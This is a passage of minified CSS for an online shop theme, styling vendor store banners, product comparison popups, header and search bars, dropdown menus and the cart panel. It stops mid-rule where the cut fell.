.social-icons{position:absolute;right:2rem;top:-5rem}.store-wcmp-banner .store-title{margin-bottom:1rem;font-size:2rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcmp-banner .seller-info-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0}.store-wcmp-banner .seller-info-list>*{margin:0 .6rem;opacity:.6;text-align:center}.store-wcmp-banner .seller-info-list>* i{margin-right:.4rem;margin-left:0}.store-wcmp-banner .seller-brand,.store-wcfm-banner .seller-brand{width:10rem;height:10rem}.store-wcmp-banner .seller-brand img,.store-wcfm-banner .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px}.store-wcmp-banner .social-icon:not(:last-child),.store-wcfm-banner .social-icon:not(:last-child){margin-right:.5rem}.store-wcmp-banner .social-icon,.store-wcfm-banner .social-icon{border-radius:.3rem}.store-wcfm-banner .store-content{left:0;bottom:0;width:100%;background:rgb(34 34 34 / .8);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:16rem;padding:2.3rem 3rem 2.6rem}.store-wcfm-banner .store-content-left{display:-webkit-box;display:-ms-flexbox;display:flex}.store-wcfm-banner .personal-info{margin-right:4rem}.store-wcfm-banner .seller-brand{margin:-7.2rem 0 2rem}.store-wcfm-banner .ratings-container{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.2rem}.store-wcfm-banner .ratings-full{margin:0}.store-wcfm-banner .store-title{margin-bottom:.9rem;font-size:2rem;font-weight:600}.store-wcfm-banner .seller-info-list{padding-left:2.4rem}.store-wcfm-banner .seller-info-list li{margin-bottom:.4rem;letter-spacing:0}.store-wcfm-banner .seller-info-list li i{margin:0 .4rem 0 -2.4rem;font-size:1.4rem}.store-wcfm-banner .store-content-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.store-wcfm-banner .btn-inquiry{margin-bottom:3rem}.btn-inquiry,.btn-visit:not(.btn-link){padding:.8em 1.6em;font-size:1.3rem;background-color:#eee;border-color:#eee;color:#333;margin-right:.6rem}.btn-inquiry:hover,.btn-inquiry:active,.btn-inquiry:focus,.btn-visit:not(.btn-link):hover,.btn-visit:not(.btn-link):active,.btn-visit:not(.btn-link):focus{background-color:#333;border-color:#333;color:#fff}.vendor-toolbox .vendor-search-toggle{margin-right:1.5rem;padding:.73em .9em .86em;font-weight:700}.vendor-toolbox .vendor-search-toggle i{margin:0 .8rem 0 0;font-size:1.5rem;font-weight:600}.vendor-toolbox .toolbox-left label{font-weight:400;color:#333}.vendor-toolbox .toolbox-layout{margin-left:1.5rem}.vendor-toolbox .btn-layout{color:#ccc}.vendor-toolbox .btn-layout.icon-mode-list i{font-size:2rem}.vendor-search-wrapper{display:none;padding:2rem;border-radius:5px;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08);margin-top:3.2rem}.vendor-search-wrapper .vendor-search-form{display:-webkit-box;display:-ms-flexbox;display:flex}.vendor-search-wrapper input{min-height:3.8rem;height:3.8rem;color:#777;border-radius:.3rem}.vendor-search-wrapper input:focus{border-color:#8080809e}.vendor-search-wrapper .btn{padding:.7em 1.65em}.vendor-product-title{font-size:1.4rem;font-weight:600;padding:1.9rem 1.5rem;border:1px solid #eee;border-radius:.3rem}.vendor-product-title a{color:#333}.vendor-product-title a:hover{color:#76bc21}.vendor-map{border:1px solid #eee}.google-map{height:35rem;background-color:#98c3e5}@media (max-width:991px){.store-wcmp{height:100%;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .store-content{display:block;position:relative;background:#fff}.store-wcmp .seller-brand{margin-bottom:2rem;-webkit-box-shadow:0 8px 20px rgb(0 0 0 / .08);box-shadow:0 8px 20px rgb(0 0 0 / .08)}.store-wcmp .seller-brand img{width:calc(100% + 2px);height:calc(100% + 2px);max-width:calc(100% + 2px);margin:-1px;border:1px solid #eee}.store-wcmp .seller-date{-webkit-box-flex:1;-ms-flex:auto;flex:auto;max-width:100%}.store-wcmp .store-title a{color:#76bc21;text-shadow:none}.store-wcmp .store-address,.store-wcmp .store-rating{color:#333}.store-wcfm-banner .store-content{display:block}.store-wcfm-banner .store-content-right{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:1rem 0 0 14rem}.store-wcfm-banner .store-content-right .btn{margin-bottom:1.5rem}}@media (max-width:767px){.toolbox.vendor-toolbox{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 30rem;flex:0 0 30rem;max-width:30rem}.store.store-banner .store-content{background:none;padding-left:2rem;padding-right:2rem;max-width:27rem}.store-wcmp-banner .social-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;top:auto;right:auto;margin-top:1rem}}@media (max-width:575px){.store-list{display:block}.store-list .store-header{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.store-list .store-content{padding-left:2rem}.store-list .seller-brand{left:auto;-webkit-transform:none;transform:none;right:2rem;top:-27%}.store-wcfm-banner .store-content-left{display:block;text-align:center}.store-wcfm-banner .personal-info{margin-right:0}.store-wcfm-banner .seller-brand{margin-right:auto;margin-left:auto}.store-wcfm-banner .store-title{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.store-wcfm-banner .store-content-right{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0}}@media (max-width:479px){.store-list .seller-brand{top:-22%;width:7rem;height:7rem}}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.category-default img{min-height:20rem}.category-default .category-content{left:3rem}.category-default .category-title{margin-bottom:0;font-size:2.2em}.category-default .category-count{opacity:.6;line-height:1.2}.category-ellipse-section{margin-bottom:5.2rem}.category-classic-section{background-color:#f8f8f8}.category-masonry-section{padding-bottom:3.7rem}.category-masonry-section .category-grid{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 4));margin:-1rem}.category-masonry-section .category-grid>*{padding:1rem}.category-masonry-section .grid-item1{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item2{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.category-masonry-section .grid-item3{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:2;grid-row-end:span 2}.category-masonry-section .grid-item3 .category-banner,.category-masonry-section .grid-item3 figure,.category-masonry-section .grid-item3 img{height:100%}@media (max-width:991px) and (min-width:768px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 3))}.category-masonry-section .grid-item3{-ms-grid-row:1;grid-row-start:1;-ms-grid-column:3;grid-column-start:3;-ms-grid-row-span:3;grid-row-end:span 3}}@media (max-width:767px){.category-masonry-section .category-grid{grid-template-columns:repeat(auto-fill,calc(100% / 2))}}@media (max-width:575px){.page-title{font-size:3rem}.page-subtitle{font-size:1.2rem}}@media (max-width:479px){.category-masonry-section .grid-item2,.category-masonry-section .grid-item3{-ms-grid-row-span:1;grid-row-end:span 1;-ms-grid-column-span:2;grid-column-end:span 2}}.compare-popup{position:fixed;top:100%;left:0;right:0;padding:2rem 0;background:#fff;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:2400}.compare-popup .container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:2.1rem;padding-bottom:3.1rem}.compare-popup .btn-clean{margin-right:1.8rem;padding:0;border:none;text-transform:capitalize;font-weight:400}.compare-popup .btn-clean:hover,.compare-popup .btn-clean:active,.compare-popup .btn-clean:focus{color:#76bc21;background-color:#fff}.compare-popup.show{-webkit-transform:translateY(-99%);transform:translateY(-99%)}.compare-popup.show+.compare-popup-overlay{opacity:.7;visibility:visible;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.compare-title{margin-top:.8rem}.compare-title .title{margin-bottom:.3rem;font-size:2.4rem;font-weight:700;white-space:nowrap}.compare-product-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:.9rem 2rem 0;padding:0}.compare-product-list li{position:relative;width:8vw;max-width:138px;min-height:8vw}.compare-product-list li:not(:first-child){margin-left:3rem}.compare-product-list li:empty::before{content:"+";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;line-height:5rem;font-size:3rem;color:#eee;width:5rem;height:5rem;border-radius:50%;-webkit-box-shadow:2px 4px 15px rgb(0 0 0 / .12);box-shadow:2px 4px 15px rgb(0 0 0 / .12)}.compare-product-list li::after{content:"";position:absolute;border:1px solid #eee;top:0;left:0;width:100%;height:100%;z-index:-1}.compare-product-list .btn-remove{position:absolute;padding:0;right:-1rem;top:-1rem;line-height:1.2;width:20px;height:20px;font-size:1.5rem;border-radius:50%;border:none;-webkit-box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);box-shadow:0 2px 6px 0 rgb(0 0 0 / .4);overflow:hidden}.compare-product-list .btn-remove i{font-size:1.2rem;font-weight:600;margin-bottom:0}.compare-product-list .btn-remove:hover,.compare-product-list .btn-remove:active,.compare-product-list .btn-remove:focus{background-color:#fff}.compare-popup-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:#000;visibility:hidden;opacity:0;-webkit-transition:opacity 0.3s,visibility 0.3s;transition:opacity 0.3s,visibility 0.3s;z-index:2399}.compare-table{overflow-x:auto}.compare-table>div:nth-child(2n) .compare-col{background-color:#fbfbfb}.compare-table .compare-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.compare-product .product-media{border:1px solid #f5f5f5}.compare-col{padding:2.5rem 0 2.5rem 2rem}.compare-col.compare-product{text-align:center}.compare-col.compare-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:end;padding-right:5rem;font-weight:400;color:#999}.compare-col.compare-value{padding-right:1rem}.compare-col .remove-product{margin-bottom:2.4rem;padding:0;border:none;color:#333}.compare-col .remove-product i{font-size:2.2rem}.compare-col .remove-product:hover,.compare-col .remove-product:focus,.compare-col .remove-product:active{background-color:#fff0;color:#76bc21}.compare-col .product-details{padding:1.6rem 0 .7rem}.compare-col .product-price{font-size:1.4rem;font-weight:400;letter-spacing:0}.compare-col .new-price{margin-right:0;color:#76bc21}.compare-col .old-price{color:#999}.compare-availability .compare-value{color:#ffa800}.compare-description ul{margin:0;padding:0}.compare-description li{color:#333;line-height:1.6}.compare-description li::before{font-size:1.4rem}.compare-rating{display:-webkit-box;display:-ms-flexbox;display:flex}.compare-rating .ratings-container{width:100%;margin-bottom:0;font-size:1.4rem}.compare-category .compare-value,.compare-meta .compare-value,.compare-size .compare-value,.compare-brand .compare-value{color:#333}.compare-color .swatch{vertical-align:middle;margin-right:.4rem;width:1.5rem;height:1.5rem;display:inline-block;border-radius:50%}@media (min-width:1921px){.compare-product-list li{max-height:15.5rem;max-width:none}.compare-product-list li figure,.compare-product-list li img{height:100%;width:100%}}@media (max-width:991px){.compare-popup .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-top:0;padding-bottom:0}.compare-product-list{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:2rem 0}.compare-product-list li{width:18vw;min-height:11rem}}@media (max-width:991) and (min-width:480px){.compare-title{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:767px){.compare-col.compare-field{max-width:15rem;padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.compare-product-list li{min-height:6rem}.compare-product-list li:not(:first-child){margin-left:1.5rem}}@media (max-width:479px){.compare-product-list li:empty::before{width:3.5rem;height:3.5rem;line-height:3.5rem;font-size:2rem}}.header{font-family:Poppins,sans-serif;background:#fff;color:#333}.header .container,.header .container-fluid,.header .inner-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .inner-wrap{width:100%;height:40px}.header a:not(.btn){color:inherit}.header a:not(.btn):hover{color:#76bc21}.header-top,.header-middle,.header-bottom{display:-webkit-box;display:-ms-flexbox;display:flex}.header-left,.header-center,.header-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-right{margin-left:auto}.has-center .header-right{-webkit-box-flex:1;-ms-flex:1;flex:1}.has-center .header-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.has-center .header-center{margin-left:2rem;margin-right:2rem}.header-top{background:#f5f6f8;font-size:1.1rem;letter-spacing:-.027em;text-transform:capitalize}.header-top .header-right{padding-right:.2rem}.header-top .header-right>.dropdown:first-child{margin-left:0}.header-top .header-right>.dropdown:hover .dropdown-box::before{visibility:visible;opacity:1;top:auto;bottom:100%}.header-top .header-right .dropdown-box::before{content:"";position:absolute;z-index:1002;left:50%;top:-9999px;-webkit-transform:translateX(-50%);transform:translateX(-50%);border:11px solid #fff0;border-bottom:11px solid #fff;-webkit-transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,-webkit-transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out;transition:opacity 0.2s ease-out,transform 0.2s ease-out,-webkit-transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.header-top .header-right a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-top .header-right i{margin-right:.6rem;font-size:1.5rem}.header-top .header-right>*{margin-left:2rem}.header-top .header-right .delimiter{margin:0 .3rem;color:#aaa}.header-top .header-right .divider{width:1px;height:1.5rem;background-color:#ccc}.logo{min-width:14.4rem;margin-right:2rem}.logo img{display:block}.header h1{line-height:0;margin-bottom:0}.header-bottom{color:#fff;background:#76bc21;font-size:1.4rem;font-weight:600;letter-spacing:-.025em}.header-bottom .main-nav{margin-left:2.1rem}.header-bottom .header-right{padding-right:.2rem}.header-bottom .header-right>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.4rem 0 1.3rem}.header-bottom .header-right>a i{vertical-align:middle}.header-bottom .header-right>a i.w-icon-map-marker{font-size:2.2rem;margin-top:-.5rem}.header-bottom .header-right>a i.w-icon-sale{font-size:2.4rem;margin-right:.8rem}.header-bottom .header-right>a:first-child{margin-right:3.2rem}.header-bottom:not(.fixed) .show-dropdown .dropdown-box{opacity:1;visibility:visible;-webkit-transform:none;transform:none;-webkit-box-shadow:none!important;box-shadow:none!important;margin-top:2rem}.welcome-msg{margin:0;font-size:inherit;font-weight:inherit;letter-spacing:-.022em;line-height:1.5;white-space:nowrap;padding:6px 0;text-transform:uppercase}.header-middle{padding-top:1.2rem;padding-bottom:1.2rem;color:#333;background:#fff;font-size:1.2rem;border-bottom:1px solid #eee;border:none}.header-middle .header-left{-webkit-box-flex:1;-ms-flex:1;flex:1}.account{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:2rem}.account .login{font-size:1.3rem;line-height:1.5em;color:#999;-webkit-transition:color 0.3s;transition:color 0.3s}.account .w-icon-account{color:#fff;width:5.3rem;height:5.3rem;border:1px solid rgb(238 238 238 / .5);font-size:2.6rem;-webkit-transition:border-color 0.3s,color 0.3s;transition:border-color 0.3s,color 0.3s}.account span{color:#ccc;-webkit-transition:color 0.3s;transition:color 0.3s}.account b{color:#fff;font-size:1.5rem;-webkit-transition:color 0.3s;transition:color 0.3s}.account:hover .login,.account:hover span,.account:hover b{color:#76bc21}.account:hover .w-icon-account{color:#76bc21;border-color:#76bc21}.header-search{position:relative;width:100%;max-width:38rem}.header-search input.form-control{-webkit-box-flex:1;-ms-flex:1;flex:1;min-width:40px;padding:.9rem;border:2px solid #ccc;border-right:0;font-size:1.2rem;letter-spacing:0;font-family:Poppins,sans-serif}.header-search input.form-control::-webkit-input-placeholder{color:inherit}.header-search input.form-control::-moz-placeholder{color:inherit}.header-search input.form-control:-ms-input-placeholder{color:inherit}.header-search input.form-control::-ms-input-placeholder{color:inherit}.header-search input.form-control::placeholder{color:inherit}.header-search .btn-search{margin:0;padding:0;min-width:5.1rem;color:#333;border-left:0;border-color:#ccc;font-size:1.5rem;font-weight:400;letter-spacing:-.025em;text-transform:none}.header-search .btn-search i{font-size:1.7rem;line-height:1;letter-spacing:-.01em;font-weight:500}.header-search .btn-search:hover,.header-search .btn-search:active,.header-search .btn-search:focus{color:#76bc21;background-color:#fff0}.header-search .select-box::before{right:1.2rem;margin-top:-.1rem;font-weight:400}.header-search .select-box select{position:relative;padding:0 2rem 0 1.5rem;border:0;font-weight:400;z-index:1}.header-search.hs-toggle .input-wrapper{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;right:-2.5rem;top:100%;min-width:30rem;padding:1.5rem;height:auto;background-color:#fff;-webkit-box-shadow:0 2px 35px rgb(0 0 0 / .1);box-shadow:0 2px 35px rgb(0 0 0 / .1);visibility:hidden;opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:100;-webkit-transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s;transition:transform 0.3s,visibility 0.3s,opacity 0.3s,-webkit-transform 0.3s}.header-search.hs-toggle:hover{color:#76bc21}.header-search.hs-toggle .form-control{padding:1.4rem 2rem;font-size:1.3rem;color:#777;background-color:#f4f4f4;border:none;height:5rem}.header-search.hs-toggle .btn-search{background-color:#f4f4f4;min-width:5rem;font-size:1.8rem;color:#222;border:none}.header-search.hs-toggle .btn-search i{margin-bottom:.3rem;font-size:inherit}.header-search.hs-toggle.show .input-wrapper{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-search.hs-toggle.show .search-toggle::after{opacity:1;visibility:visible;-webkit-transform:translate(50%,0);transform:translate(50%,0)}.header-search.hs-expanded{-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0 auto;min-width:auto;max-width:69.4rem}.header-search.hs-expanded .select-box{width:14.6rem;border:2px solid #ccc;border-right:none;color:#666}.header-search.hs-expanded .select-box::after{content:"";height:35px;width:1px;background:#e5e5e5;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.header-search.hs-expanded input.form-control{color:#666;border-right:none;border-left:none}.header-search.hs-expanded .btn-search{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:opacity 0.4s,color 0.4s;transition:opacity 0.4s,color 0.4s}.header-search.hs-expanded .btn-search i{margin:0}.header-search.hs-expanded .btn-search span{margin-right:.5rem;letter-spacing:-.03em}.header-search.hs-simple{min-width:35rem}.header-search.hs-simple input.form-control{border:none;background-color:#f5f5f5}.header-search.hs-simple .btn-search{position:absolute;right:0;height:100%;min-width:4.5rem;background:#fff0;color:#666}.header-search.hs-rounded .select-box,.header-search.hs-rounded .form-control{border-radius:.5rem 0 0 .5rem}.header-search.hs-rounded .btn-search{border-radius:0 .5rem .5rem 0}.header-search.hs-rounded.hs-simple input.form-control{border-radius:5rem}.header-search.hs-rounded.hs-expanded .form-control{border-radius:0}.header-search.hs-round .select-box,.header-search.hs-round .form-control{border-radius:.3rem 0 0 .3rem}.header-search.hs-round .btn-search{border-radius:0 .3rem .3rem 0}.header-search.hs-round.hs-simple input.form-control{border-radius:3rem}.header-search.hs-round.hs-expanded .form-control{border-radius:0}.dir-up.hs-toggle .input-wrapper{top:auto;bottom:100%;margin-bottom:2rem}.main-nav .menu>.has-submenu{padding-right:1.5rem}.mobile-menu-toggle{display:none;font-size:2.4rem;line-height:1}.compare{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:-.4rem 3rem 0 0;color:#333;margin-right:2.9rem}.compare span.compare-label{cursor:pointer;margin-top:.1rem;font-weight:inherit;color:inherit}.compare i{font-size:3.3rem;color:inherit}.compare:hover{color:#76bc21}.wishlist{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color 0.3s;transition:color 0.3s;margin-right:2.3rem;color:#333}.wishlist span{margin-top:.3rem;font-weight:inherit;color:inherit;cursor:pointer}.wishlist i{font-size:2.7rem;color:inherit}.wishlist:hover{color:#76bc21}.header-call{position:relative;margin-right:4.8rem}.header-call .w-icon-call{margin:0 .6rem .2rem 0;font-size:3rem}.header-call .call-info{margin-top:.4rem}.header-call .phone-number{font-size:1.6rem;line-height:1.7}.header-call .chat a{color:#333;font-weight:500}.header-call .chat a:hover{color:#76bc21}.header-call:hover .w-icon-call,.header-call:hover .phone-number{color:#76bc21}.header-call::after{position:absolute;content:"";top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:-2.5rem;width:1px;height:4.1rem;background-color:#e5e5e5}.cart-dropdown{color:#333}.cart-dropdown>a i{font-size:2.6rem;color:inherit}.label-down{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.label-down i{display:inline-block}.label-down span{display:block}.label-down i+span{margin-top:.3rem;letter-spacing:-.03em;line-height:1}.header-border .header-bottom{border-bottom:1px solid #eee}@media (max-width:991px){.header .main-nav{display:none}.header .sticky-content-wrapper{display:none}.header-top .header-left{margin-right:2rem}.header-middle .header-right>*:not(:last-child){margin-right:2rem}.header-bottom{display:none}.mobile-menu-toggle{display:block}.header-call{margin-right:1rem!important}.header-call::after{content:none}}@media (max-width:991px) and (min-width:480px){.header-middle .logo{margin-left:2rem}}@media (max-width:479px){.header-top .header-left{position:relative;overflow:hidden}.welcome-msg{-webkit-transform:translateX(0);transform:translateX(0);-webkit-animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg;animation:6s linear 2s 1 showMsgFirst,12s linear 8s infinite showMsg}.header-middle .logo{margin:0 auto}.header-middle .header-right{margin-left:0!important}}.dropdown{position:relative}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{visibility:visible;opacity:1;top:100%}.dropdown:hover::after,.dropdown.show::after{visibility:visible;opacity:1;top:calc(100% - 20px);-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}.dropdown:hover .dropdown-box,.dropdown.show .dropdown-box{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.dropdown:hover>a,.dropdown.show>a{color:#76bc21}.dropdown a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.dropdown a .dropdown-image{max-width:1.4rem;margin-right:.6rem;margin-top:-1px;height:auto}.dropdown>a{line-height:1.1;padding:11px 0}.dropdown>a::after{display:inline-block;margin-left:6px;content:"";font-family:"Font Awesome 5 Free";font-size:8px;font-weight:900}.dropdown li.active>a,.dropdown li:hover>a{color:#76bc21}.dropdown-box{position:absolute;right:0;top:-9999px;padding:.5rem 0;color:#666;background-color:#fff;-webkit-box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);box-shadow:0 4px 20px -8px rgb(0 0 0 / .3);z-index:1000;visibility:hidden;opacity:0;-webkit-transition:-webkit-transform 0.2s ease-out;transition:-webkit-transform 0.2s ease-out;transition:transform 0.2s ease-out;transition:transform 0.2s ease-out,-webkit-transform 0.2s ease-out;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.dropdown-box a{padding:.6rem 1rem;font-size:inherit;line-height:1.1}.cart-dropdown .cart-toggle{padding:0}.cart-dropdown .cart-toggle::after{content:none}.cart-dropdown .cart-label{display:block;margin:.5rem 0 0;font-weight:inherit;letter-spacing:-.025em}.cart-dropdown .cart-count{position:absolute;width:1.9rem;height:1.9rem;border-radius:50%;font-style:normal;z-index:1;right:-8px;top:-5px;font-family:Poppins,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.8rem;background:#76bc21;color:#fff;text-align:center}.cart-dropdown .cart-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-transform:uppercase;margin-bottom:1.4rem}.cart-dropdown .cart-header span{font-size:1.6rem;font-weight:700;line-height:1;color:#333}.cart-dropdown .cart-header a{padding:0;font-size:1.4rem;font-weight:400;color:#666;text-transform:capitalize}.cart-dropdown .cart-header i{margin-left:.6rem;font-size:1.8rem}.cart-dropdown .cart-action{display:-webkit-box;display:-ms-flexbox;display:flex}.cart-dropdown .cart-action .btn{width:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.3rem;line-height:1;padding:1rem}.cart-dropdown .cart-action .btn:last-child{margin-left:1rem}.cart-dropdown .cart-action .btn-dark:hover,.cart-dropdown .cart-action .btn-dark:active,.cart-dropdown .cart-action .btn-dark:focus{border-color:#76bc21;background-color:#76bc21;color:#fff}.cart-dropdown .cart-total{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem;padding:1.8rem 0;font-size:1.4rem;font-weight:600;color:#333;line-height:1;text-transform:capitalize;letter-spacing:-.025em}.cart-dropdown .cart-total .price{font-size:1.6rem}.cart-dropdown .dropdown-box{padding:1rem 3rem 3rem;min-width:30rem;margin-top:.5rem}.cart-dropdown .product-price{color:#76bc21;overflow:visible}.cart-dropdown .products{max-height:28rem;border-bottom:1px solid #eee;padding-bottom:2.1rem}.cart-dropdown.cart-offcanvas .dropdown-box{position:fixed;top:0;right:-34rem;max-width:34rem;margin-top:0;padding:2.4rem 2rem 2rem;width:100%;height:110vh;min-width:auto;padding:2.9rem 3rem;opacity:1;visibility:visible;-webkit-transition:right 0.3s;transition:right 0.3s;-webkit-transform:none;transform:none;z-index:2499;-webkit-box-shadow:none;box-shadow:none}.cart-dropdown.cart-offcanvas .products{border-top:1px solid #eee}.cart-dropdown.cart-offcanvas.opened .dropdown-box{right:0}.cart-dropdown.cart-offcanvas.opened .cart-overlay{opacity:1;visibility:visible}.cart-dropdown .cart-overlay{position:fixed;left:0;width:100vw;top:-10vh;height:120vh;background:rgb(0 0 0 